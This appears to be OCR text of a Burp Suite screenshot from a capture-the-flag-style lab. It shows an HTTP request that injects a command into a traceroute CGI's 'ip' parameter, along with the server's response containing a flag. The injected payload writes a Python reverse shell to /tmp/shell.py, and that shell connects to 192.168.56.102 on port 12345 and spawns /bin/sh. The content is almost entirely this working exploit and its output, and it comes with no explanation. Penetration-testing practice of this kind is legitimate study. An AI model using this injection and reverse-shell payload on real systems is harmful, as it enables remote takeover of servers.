 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Target: http://192.168.56.101 ?
Request
Raw Params Headers Hex
GET
/cgi-bin/lawrence/trace.cgi?ip=127.0.0.1;%20echo%20'import%20socket,subprocess,os;g
lobals().__setitem__("s",%20socket.socket(socket.AF_INET,socket.SOCK_STREAM));s.con
nect(("192.168.56.102",12345));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(
s.fileno(),2);globals().__setitem__("p",%20subprocess.call(["/bin/sh","-i"]));'%20>
%20/tmp/shell.py HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr-FR,fr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 29 May 2019 22:24:33 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 423
Connection: close
Content-Type: text/html
<html><head><title>Traceroute
</title></head>
<b><--flag You can't play god without being acquainted with the devil.--></b>
<br>Enter</br>
<form action=/cgi-bin/trace.cgi
method="GET">
<textarea name="ip" cols=40 rows=4>
</textarea>
<input type="submit" value="Trace">
</form>
<pre>
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.013 ms 0.002 ms 0.002 ms
</pre>
</html>
? < + > Type a search term 0 matches
Done
599 bytes | 11 millis